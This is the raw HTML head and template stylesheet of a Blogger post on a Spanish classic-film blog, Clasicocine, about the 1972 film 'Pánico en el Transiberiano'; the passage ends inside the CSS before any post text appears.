

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html
body_size: 57176
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.classicofilm.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Clasicocine - Atom" href="https://www.classicofilm.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Clasicocine - RSS" href="https://www.classicofilm.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Clasicocine - Atom" href="https://www.blogger.com/feeds/7100273982176443033/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Clasicocine - Atom" href="https://www.classicofilm.com/feeds/1729126656063484261/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe4g4HnB9DBmTkIZKL4Fqeolstqmza5y9WJ4cM4Onu5jsn9muNmFxlXAhrLM-KH8lImxV6rUrzq5PN0B2YP1YxWIUQ17naKG-6-ohUzYc3rsPHzOiZ0W5cPJOi8NV5Be0Mjt4xO5kZcARAyERzGIX7UN073mZ1YapKPCS34NM8ehhbkdxXlCCsRCwM2Jsn/s320/horror.jpg' rel='image_src'/>
<meta content='https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html' property='og:url'/>
<meta content='Pánico en el Transiberiano (1972) Blu-ray (Exclusivo)' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe4g4HnB9DBmTkIZKL4Fqeolstqmza5y9WJ4cM4Onu5jsn9muNmFxlXAhrLM-KH8lImxV6rUrzq5PN0B2YP1YxWIUQ17naKG-6-ohUzYc3rsPHzOiZ0W5cPJOi8NV5Be0Mjt4xO5kZcARAyERzGIX7UN073mZ1YapKPCS34NM8ehhbkdxXlCCsRCwM2Jsn/w1200-h630-p-k-no-nu/horror.jpg' property='og:image'/>
<title>
Pánico en el Transiberiano (1972) Blu-ray (Exclusivo) - Clasicocine
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Pánico en el Transiberiano (1972) Blu-ray (Exclusivo)' property='og:title'/>
<meta content='https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe4g4HnB9DBmTkIZKL4Fqeolstqmza5y9WJ4cM4Onu5jsn9muNmFxlXAhrLM-KH8lImxV6rUrzq5PN0B2YP1YxWIUQ17naKG-6-ohUzYc3rsPHzOiZ0W5cPJOi8NV5Be0Mjt4xO5kZcARAyERzGIX7UN073mZ1YapKPCS34NM8ehhbkdxXlCCsRCwM2Jsn/s320/horror.jpg' property='og:image'/>
<meta content='Clasicocine' property='og:site_name'/>
<meta content='https://www.classicofilm.com/' name='twitter:domain'/>
<meta content='Pánico en el Transiberiano (1972) Blu-ray (Exclusivo)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe4g4HnB9DBmTkIZKL4Fqeolstqmza5y9WJ4cM4Onu5jsn9muNmFxlXAhrLM-KH8lImxV6rUrzq5PN0B2YP1YxWIUQ17naKG-6-ohUzYc3rsPHzOiZ0W5cPJOi8NV5Be0Mjt4xO5kZcARAyERzGIX7UN073mZ1YapKPCS34NM8ehhbkdxXlCCsRCwM2Jsn/s320/horror.jpg' name='twitter:image'/>
<meta content='Pánico en el Transiberiano (1972) Blu-ray (Exclusivo)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Pánico en el Transiberiano (1972) Blu-ray (Exclusivo)","url":"https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html","potentialAction":{"@type":"SearchAction","target":"https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link href="//fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=PT+Sans+Narrow" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//fonts.googleapis.com/css?family=Fjalla+One' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Roboto+Condensed:400,700' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/* -----------------------------------------------
Blogger Template Style
Name:        Clasicofilm
Author :     Clasicofilm
License:     Free Version
Version:     2.0
----------------------------------------------- */
body{background:#181818;color:#ddd;font:x-small Trebuchet MS;font-size:small;text-align:left;margin:0}
a:link{color:#D04721;text-decoration:none}
a:visited{color:#D04721;text-decoration:none}
a:hover{color:#ccc;text-decoration:none}
a img{border-width:0}
body#layout {
width:800px;
}
body#layout #menu, body#layout #carousel, body#layout #nav-wrapper {
display: none;
}
body#layout #header-wrapper {
width: 100%;
height: auto;
padding: 0;
}
body#layout #header {
float: none;
width: auto;
}
body#layout #outer-wrapper {
margin: 5px 0 0;
}
body#layout #main-wrapper {
width: 65%;
margin: 0;
}
body#layout #sidebar-wrapper {
padding: 0;
width: 35%;
}
.selectnav {display: none;}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control, a.home-link {
display: none!important;
}
#headermenu,#headermenu1{width:100%;margin:0 auto;padding:0 0px;}
#headermenu1{margin-top:10px;-moz-border-radius:10px 10px 0 0; -webkit-border-radius:10px 10px 0 0; border-radius:10px 10px 0 0;}
#header-wrapper{width:1200px;height:120px;margin:0 auto;padding:0 10px}
#header-inner{background-position:center;margin-left:auto;margin-right:auto}
#header{float:left;width:400px;text-align:left;color:#D04721;margin:0}
.header .widget{margin:0 auto;padding:0px 0 0}
#header h1, #header p{line-height:1.2em;text-transform:none;letter-spacing:.1em;font: bold 47px Oswald;text-shadow:0 1px 1px #000;margin:0 auto;padding:5px 5px .15em;color:#ddd;}
#header a{text-decoration:none}
#header a:hover{color:#eee}
#header .description{max-width:100%;text-transform:uppercase;letter-spacing:.01em;line-height:1.2em;font:12px Oswald;color:#ddd;margin:0 auto;padding:0 5px 5px}
#header img {
margin-left: auto;
margin-right: auto;
float: left;
margin-top: 22px;
}
#navbar-iframe{height:0;visibility:hidden;display:none}
#nav-wrapper{font-family:"Tahoma",Palatino,serif;overflow:hidden;padding:35px 0;}
#nav{background: rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px; -moz-box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.9) inset;-webkit-box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.9) inset;box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.9) inset;float:left;margin:0 auto;width:auto;height:23px;padding:5px}
#nav ul{float:left;width:auto;margin:0;padding:0;list-style-type:none}
#nav ul li{float:left;margin-right:5px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;}
#nav ul li a,#nav ul li a:visited{float:left;padding:4px 10px;color:#fff;font:bold 12px Arial;text-transform:none}
#nav ul li a:hover,#nav .selected{background:#D04721;color:#fff;text-decoration:none;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;}
#main-wrapper{width:920px;float:left;word-wrap:break-word;overflow:hidden;margin-top:10px}
#sidebar-wrapper,#sidebar1-wrapper{padding:20px 0px 0 0;width:360px;float:right;word-wrap:break-word;overflow:hidden}
h2.date-header{margin:1.5em 0 .5em}
.post{margin:10px 10px 10px 0;padding:10px 15px;background: #Fff;border: 1px solid #ddd;overflow:hidden;box-sizing:border-box;}
div#sidebar .widget {
background: #fff;
}
.post .jump-link{display:none}
.post h1,.post h2{font:26px Oswald;line-height:1.2em;margin:.25em 0 0;padding:0 0 4px;color:#b2f03f}
.post h1 a,.post h1 a:visited,.post h1 strong,.post h2 a,.post h2 a:visited,.post h2 strong{color:#515151}
.post h1 strong,.post h1 a:hover,.post h2 strong,.post h2 a:hover{color:#D04721}
.post-body{font:16px PT Sans Narrow;padding-top:0px;line-height:1.3em;margin:0em 0 .7em;  color: #6F6F6F;}
.post-body blockquote{line-height:1.3em;font-style:italic}
.post-footer{color:#666;text-transform:none;letter-spacing:.01em;font:12px Oswald;line-height:1.4em;margin:.75em 0}
.comment-link{margin-left:.6em}
.post img{overflow:hidden;}
.post blockquote{margin: 10px 10px 10px 20px;padding: 10px 15px 10px 15px;line-height: 1.6em;color: #aaa;background:#262626;border-left: 20px solid #111}
.post blockquote p{margin:.75em 0}
/* Comments
----------------------------------------------- */
.comments {margin:10px 0;padding:10px 15px;line-height:1em; }
.comments .comments-content { font-size:12px; margin-bottom:16px; font-weight:normal; text-align:left; line-height:1.4em; }
.comments .comment .comment-actions a { display:inline-block; margin:0; padding:1px 6px;text-decoration:none;background: rgba(0,0,0,.2); font:11px/18px sans-serif; padding:2px 8px; margin-right:10px; }
.comments .comment .comment-actions a:hover { text-decoration:none;color:#fff }
.comments .comments-content .comment-thread ol { list-style-type:none; padding:0; text-align:none; }
.comments .comments-content .inline-thread { padding:0.5em 1em; }
.comments .comments-content .comment-thread { margin:8px 0; }
.comments .comments-content .comment-thread:empty { display:none; }
.comments .comments-content .comment-replies { margin-top:1em; margin-left:40px; font-size:12px; background: rgba(0,0,0,.2);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px; -moz-box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.8) inset;-webkit-box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.8) inset;box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.8) inset; }
.comments .comments-content .comment { margin-bottom:16px; padding-bottom:8px; }
.comments .comments-content .comment:first-child { padding-top:16px; }
.comments .comments-content .comment:last-child { border-bottom:0; padding-bottom:0; }
.comments .comments-content .comment-body { position:relative; }
.comments .comments-content .user { font-style:normal; font-weight:bold; }
.comments .comments-content .user a { color:#666; font-size:14px; font-weight:bold; text-decoration:none; }
.comments .comments-content .icon.blog-author { width:18px; height:18px; display:inline-block; margin:0 0 -4px 6px; }
.comments .comments-content .datetime { color:#999999; float:right; font-size:11px; text-decoration:none; }
.comments .comments-content,.comments .comments-content .comment-content { margin:0 0 8px; }
.comment-header {  background: rgba(107, 107, 107, 0.31);
margin: 0 0 5px 5px;
padding: 7px;}
.comments .comments-content .comment-content { text-align:none; }
.comments .comments-content .owner-actions { position:absolute; right:0; top:0; }
.comments .comments-replybox { border:none; height:250px; width:100%; }
.comments .comment-replybox-single { margin-top:5px; margin-left:48px; }
.comments .comment-replybox-thread { margin-top:5px; }
.comments .comments-content .loadmore a { display:block; padding:10px 16px; text-align:center; }
.comments .thread-toggle { cursor:pointer; display:inline-block; }
.comments .continue { cursor:pointer; }
.comments .continue a { display:inline-block; margin:0; padding:1px 6px; text-decoration:none; background: rgba(0,0,0,.2);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px; -moz-box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.8) inset;-webkit-box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.8) inset;box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.8) inset; font:11px/18px sans-serif; padding:2px 8px; margin-right:10px; }
.comments .comments-content .loadmore { cursor:pointer; max-height:3em; margin-top:3em; }
.comments .comments-content .loadmore.loaded { max-height:0; opacity:0; overflow:hidden; }
.comments .thread-chrome.thread-collapsed { display:none; }
.comments .thread-toggle { display:inline-block; }
.comments .thread-toggle .thread-arrow { display:inline-block; height:6px; width:7px; overflow:visible; margin:0.3em; padding-right:4px; }
.comments .thread-expanded .thread-arrow { background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_7Px5Nt2Els_l_YeUzLc6-J_oU9k2cYM_iqMARwaTvbtQeXiKiFTiFsEj1ibSTLjNwPpP7GuHzLD5fGpfaAP5hO0plF7Hzv01hc_Jr11r0-jvIRnx6-u6B682-1xk9hhKU2_K4nbG6zk/s1600/arrow-down.png) no-repeat scroll 0 0 transparent; }
.comments .thread-collapsed .thread-arrow { background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQEfiiA-Q_lzTkGYBADWmbYJZm1cYYO-6-8WMynzCIkT96IlDgH4anoIj7D9kQHlGqWVkYI9uhgwDw0fI-c9uWERKvvYb2ZTpB_Pv15pRGTsVaZIQKQmqu9mdg-yh2Eb5WsiC73XgOGE0/s1600/arrow-right.png) no-repeat scroll 0 0 transparent; }
.comments .avatar-image-container { background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYtVQhHRY18NzBJNT_v_fetKZ0j31klzOY1o4DWSLp4yLWs69u3ojEMC-6yxkSJlFNOV9d_O2OGR4E2iT80WAtMoBtNSlVACot3e0UPt4plKNXG4RzOYzBFNm6kTZEzd2mUfQyoPfQWPA/s1600/avatar.jpg); background-position:center center; background-repeat:no-repeat;float:left; width:36px; max-height:36px; margin:0; padding:0px; vertical-align:middle; overflow:hidden;border:3px solid #666 }
.comments .avatar-image-container img { width:36px; }
.comments .comment-block { margin-left:48px; position:relative; }
@media screen and (max-device-width:480px) { .comments .comments-content .comment-replies { margin-left:0; }}
#comment-editor {padding:15px;}
#comment-editor{width:95% !important;max-width:95% !important;}
#comment-editor{}
#comment-editor:hover{opacity:2.2;}
#comment-editor{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;}
#blog-pager{clear:both;text-align:center;margin:10px 5px 15px;padding:15px 0 0 10px}
#blog-pager-older-link a,#blog-pager-newer-link a,a.home-link{  width: 80px;
text-align: center;
display: inline-block;
color: #FFF;
font: bold 12px Arial;
text-transform: none;
background: #D04721 ;
margin: 0;
padding: 6px 5px;
}
.feed-links{clear:both;line-height:2.5em}
.sidebar1 ul{list-style:none;padding:0;margin:0;}
.sidebar1 .widget {margin:0px 0px 0px;padding:0}
.sidebar h2{  font: 14px Oswald;
color: #fff;
text-transform: uppercase;
margin: 0;
padding: 6px 0 7px 10px;
background: #202020;}
.sidebar{color:#ddd;line-height:1.3em;border-top:none}
.sidebar li{text-indent:0;line-height:1.3em;margin:0;padding:3px 0 4px;}
.sidebar .widget{border:0px solid #333;margin-bottom:25px;padding:0}
.sidebar .widget-content{margin:0 auto;padding:0px 0px}
.sidebar a:link, .sidebar a:visited {
font: 16px Oswald;
color: #525252;
text-decoration: none;
}
.sidebar li a:hover{color:#D04721}
.sidebar ul{list-style:none;margin:0;padding:5px 5px}
#Label1 li {float:left; width:50%;}
.showpageOf{color:#ddd;margin:2px;padding:3px 6px}
.showpageNum a,.showpage a{color:#ffbd31;text-decoration:none;margin:2px;padding:3px 6px}
.showpageNum a:hover,.showpage a:hover,.showpagePoint{color:#ffc800;margin:2px;padding:3px 6px}
.PopularPosts .item-thumbnail {float: right;margin:0 0 0 10px;}
.PopularPosts .item-thumbnail a{height:100px;width:80px;float:left;background-attachment: scroll;background-clip: border-box;background-color: #000000;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUltdVWt7INDAi3ikl9a3YOLzcxDk0DFEpC5VFBy-qdMjj3xugdeTR3RuIp481iFWYQSoV4H_X1X31Uj5ZXd7xc_dymayfxCXiAe-OAr-QlFcwhDf7MhwYgXRcBH7d-YSsYJP9faZeqXc3/s1600/view.png);background-origin: padding-box;background-position: center center;background-repeat: no-repeat;background-size: auto auto;}
#PopularPosts1 li img {margin-right:0;padding: 0;border:0;opacity:1;}
#PopularPosts1 {font-size:10px;padding-bottom:0px;border-top:0}
#PopularPosts1 .item-thumbnail{background:#272727;float:left;margin:0 5px 8px 0;padding:4px;border:1px solid #323232;height:100px;width:190px}
#PopularPosts1 ul{padding-top:10px}
#PopularPosts1 ul li {list-style-image: none;list-style-type: none;display:inline;}
#PopularPosts1 li img{  height: 100px;
width: 190px;
object-fit: cover;}
.switch{height:25px;color:#000;margin:0 0 0 10px;padding:5px 10px 10px;text-transform:uppercase;}
.switch-left{width:360px;float:left;margin:0 auto;padding-bottom:5px;font:20px Oswald;color:#D04721}
.switch-right{width:120px;float:right;margin:0 auto;padding-top:7px}
.switch a{border:1px solid #999;font:11px Arial;padding:3px 8px 3px 25px;text-transform:none;color:#999}
a.bar_view{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0GJwRWBiey3RfMJfxr2ROb9sST7S_yU_5P5YMDygPQkAPaUG8sLfVK18JIFrGGqM4CDTjBsD5otPvZdK2E48RzGLLbuBxwln5pExqovb-9z9nC0qVSVDzHVjQ2Tf2S8trBM6d6ehVR5-n/s1600/drid.gif) no-repeat 3px center}
a.dat_view{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv07fnClZ_Mk-jpcoXjVQgeFnCc-avepXbNLpvwdyVSm433hNBaSw_uHZP6zwFjKnWICYzoZ2bjXBIqlIzQ4o-rDfmFKah_V0-m43o5rjc5KHeiQMInxpWd4_bZ42Z_LcYbUGN-5rFIl_M/s1600/listed.gif) no-repeat 3px center}
.switch a.active{background-color:#fff;border:1px solid #999;color:#111;cursor:default}
li.active a {
color: #333;
}
#outer-wrapper{width:1290px;text-align:left;font:12px Arial;margin:0 auto;padding:10px;}
.footer h2{font:14px Oswald;padding-bottom:8px;margin-bottom:10px;line-height:1.3em;text-transform:uppercase;color:#D04721;border-bottom:1px solid #323232}
.footer{color:#aaa;line-height:1.3em;font:normal 12px Arial}
.footer ul{list-style:none;color:#EAE9E8;margin:0;padding:0}
.footer li{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvL3kbJAdQbe8zxL_N8G458muVw2_8oxyy5wWlnSLTFQrKGg_6PL4K_nF-yjKIJriG64sIOC1k6Qf_etWKrEytVGFIg5Q_UiYjyCa4sVkKE6szfmpXC-5VgufYg8TWb4gHTaqPKumveN8W/s1600/bullet.png) no-repeat 1px 5px;font:normal 12px Arial;color:#626262;text-indent:0;line-height:1.2em;margin:0;padding:2px 0 3px 17px}
.footer a:link,.footer li a:visited{color:#D04721;text-decoration:none}
.footer li a:hover{color:#fff}
.footer .widget{margin:0 0 8px;padding:6px 0;text-shadow:1px 1px 2px #000}
.footer .widget-content{padding:0 auto}
.picfooter{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwJxyoS-dAFktDid8vkoz7F2XxXq9D_hRobNlsCwa29-OZIGvJmcyMkO0TzzdF2EnDGvg9zb1dEY8gz8vjihOYSlaCGdhs4shVSLYKZMuWqtnAGR4i1EI50WNOb5EVFLJgLdUOpNor2eSs/s1600/header-overlay.png) no-repeat bottom center;width:1200px;margin-left:auto;margin-right:auto;text-align:center;font:normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif}
#footer-wrapper{width:950px;text-align:left;font:normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;margin:0 auto;padding:0 10px}
#footer1-wrapper{width:300px;float:left;word-wrap:break-word;overflow:hidden}
#footer2-wrapper{margin-left:10px;width:310px;float:left;word-wrap:break-word;overflow:hidden;padding:0 10px}
#footer3-wrapper{width:300px;float:right;word-wrap:break-word;overflow:hidden}
.creditwrap{  width: 1200px;
margin: 0 auto;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjidSdKuSUmu6h3bDwKs1Cm2vaS9iCbMq_24hDglr8GElrybrUzXBXgDfuB49Ou51vpX4MPUd-lDZU32NJ8x5Nof4AB4WPv4A1uk0YX5VK4_XzklC6W7IqzQ5XHxxAkAkFekpjRH8ccrLfV/s1600/border.gif) repeat-x;
padding: 12px 0 0;}
.credit{width:1200px;line-height:1.6em;text-align:center;font-family:Arial;font-size:11px;color:#ddd;overflow:hidden;clear:both;margin:0 auto;padding:10px 0}
.credit a:link,.credit a:visited{color:#ddd;text-decoration:none}
.credit a:hover{color:#D04721;text-decoration:none}
.menu,.menu ul,.menu li,.menu a{border:none;outline:none;margin:0 auto;padding:0;z-index:999}
div#slide1 h2 {
display: none;
}
#menu{width: 100%;
height: 55px;
background: #131313;
border-top: 4px solid #202020;}
.menu1{width:1200px;
height: 55px;  margin: 0 auto;}
.menu{float:left; width:75%}
.menu li{position:relative;list-style:none;float:left;display:block;height:45px}
.menu li a{  padding: 14px 28px 14px 10px;
text-shadow: 0px 2px 2px rgba(0, 0, 0, 0.1);
font-size: 20px;
line-height: 30px;
font-family: 'Fjalla One', sans-serif;
color: #ffffff;
height: 30px;
text-transform: uppercase;
display: block;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.menu > li:first-child > a{padding:14px 22px 8px 10px}
.menu li:hover > a{color:#D04721}
.menu ul{position: absolute;
top: 55px;
left: 0;
opacity: 0;
background: #131313;
width: 180px;
-moz-transition: opacity .25s ease .1s;
-o-transition: opacity .25s ease .1s;
-ms-transition: opacity .25s ease .1s;
transition: opacity .25s ease .1s;}
.menu li:hover > ul{opacity:1}
.menu ul ul {
left: 100%;
top: 0;
}
.menu ul li{height:0;overflow:hidden;-webkit-transition:height .25s ease .1s;-moz-transition:height .25s ease .1s;-o-transition:height .25s ease .1s;-ms-transition:height .25s ease .1s;transition:height .25s ease .1s;padding:0;}
.menu li:hover > ul li{height:30px;overflow:visible;padding:0}
.menu ul li a{color:#fff;font:14px Arial;width:120px;margin:0;padding:6px 0 6px 30px;text-shadow:none;box-sizing:border-box;width:100%;}
.menu > ul > li:first-child > a{padding:6px 14px  6px 30px}
.menu ul li:last-child a{border:none}
.menu li li {
width: 100%;
display: block;
}
.menusearch{width:240px;float:right;margin:0 auto;padding:0 auto}
.searchform {margin-top:0px;display: inline-block;zoom: 1;*display: inline;padding:0;background: rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px; -moz-box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.9) inset;-webkit-box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.9) inset;box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.9) inset;width:202px;height:30px; overflow:hidden}
.searchform input {font:italic 12px Arial;color:#aaa;line-height:30px;height:30px;padding:0;margin:0;}
.searchform .searchfield {background:#fff;padding:0 0 0 6px;margin:0;width: 195px;height:30px;border:0px;outline: none;line-height:30px;}
.searchform .searchbutton {border:none;margin:0;padding:0;font-size:12px;height:30px;width:30px;}
.readmorecontent{float:right;margin:15px 5px 0 0;padding:2px 0}
.readmorecontent a{color: #999;border-width: 1px;border-style: solid;border-color: #000; background: #333;background: -moz-linear-gradient(#222, #000);background: -webkit-gradient(linear, left top, left bottom, from(#222), to(#000));background: -webkit-linear-gradient(#222, #000);background: -o-linear-gradient(#222, #000);background: -ms-linear-gradient(#222, #000);background: linear-gradient(#222, #000);  text-decoration:none;font-size:14px;padding:5px 8px;text-shaadow:1px 1px 1px #000}
.readmorecontent a:hover{text-decoration:none;color:#fc0;border-right:1px solid #333;border-bottom:1px solid #333}
#related-posts{float:left;width:auto;}
#related-posts h3{background:none;font:16px Oswald;font-weight:400;padding:3px;color:#D04721}
#related-posts .maskolis_img {padding:0px 0px;width:157px;height:200px;transition:all 400ms ease-in-out;-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;-ms-transition:all 400ms ease-in-out;margin:10px 7px 5px}
#related-posts .maskolis_img:hover{opacity:.7;filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7}
.item-snippet {
color: #787878;
}
#carousel {    background: #202020;
width: 100%;
position: relative;
float: left;
margin: 0px 0px;
padding-top: 20px;
height: 340px;
overflow: hidden;}
#carousel .judul{   margin: 10px;
font: 18px Oswald;
color: #fff;
background: #202020;
padding: 5px 0 5px 15px;}
#carousel .container {position: absolute;left: 0px;width: 1200px;  overflow: visible!important;margin-left: -156px;}
#carousel ul{width:10000px;position: relative;overflow:hidden;margin-top:0px;}
#carousel ul li {display: inline; float: left; margin:1px 7px 2px 10px;  width: 220px; overflow: hidden;height:320px;background: #202020;}
#carousel .thumb{}
#carousel #previous_button {
left: 18px;
background-position: 0 0;
position: absolute;
height: 60px;
width: 60px;
background: rgba(0, 0, 0, 0.77);
top: 50%;
border-radius: 50px;
margin-top: -30px;
z-index: 10;
font-size: 33px;
color: white;
text-align: center;
box-sizing: border-box;
padding-top: 10px;
}
#carousel #next_button {
right: 18px;
position: absolute;
height: 60px;
width: 60px;
background: rgba(0, 0, 0, 0.77);
top: 50%;
border-radius: 50px;
margin-top: -30px;
z-index: 10;
font-size: 33px;
color: white;
text-align: center;
box-sizing: border-box;
padding-top: 10px;}
div#next_button:before {
font-size: 31px;
color: #FFF;
content: "\f105";
font-family: "FontAwesome";
}
div#previous_button:before {
font-size: 31px;
color: #FFF;
content: "\f104";
font-family: "FontAwesome";
}
#carousel #next_button:hover, #previous_button:hover { -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=80)"; filter: alpha(opacity=80); opacity: 0.8; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out; }
#carousel ul li a.slider_title{color:#ccc;display:block;text-align:center;font:bold 11px Arial}
#carousel ul li a.slider_title:hover{color:#D04721}
.filmBlock {
height: 305px;
width: 220px !Important;
float: left;
position: relative;
transition: .3s height ease , .3s margin-top ease;
margin-left: 8px;
overflow: hidden;
}
.filmBlock img {
width: 100%;
min-height:345px
height: 100%;
object-fit:cover;
transition: .3s all ease;
position: relative;
z-index: 2;
}
.filmBlock .views {
position: absolute;
bottom: 0;
transform: rotate(150deg) scale(0);
